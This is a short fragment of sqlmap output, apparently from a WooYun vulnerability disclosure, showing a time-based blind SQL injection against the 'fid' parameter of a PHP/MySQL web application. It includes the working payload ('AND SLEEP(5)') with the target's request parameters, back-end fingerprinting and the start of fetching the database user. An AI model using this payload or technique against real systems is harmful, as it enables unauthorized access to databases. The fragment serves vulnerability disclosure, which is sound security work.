 local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:42:31
[23:42:31] [INFO] parsing HTTP request from '4.txt'
[23:42:31] [INFO] resuming back-end DBMS 'mysql'
[23:42:31] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: fid
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: callback=jQuery1830451606671335695_1442158277824&type=fabu_huifu&fi
d=9314 AND SLEEP(5)&huifu_content=111&zid=14&wid=1469&s=%E7%BD%91%E9%A1%B5&token
=119910|f4f8c1a329&_=1442158342862
---
[23:42:34] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.24
back-end DBMS: MySQL 5.0.11
[23:42:34] [INFO] fetching current user
[23:42:34] [WARNING] time-based comparison requires larger statistical model, pl
ease wait...................
www.wooyun.org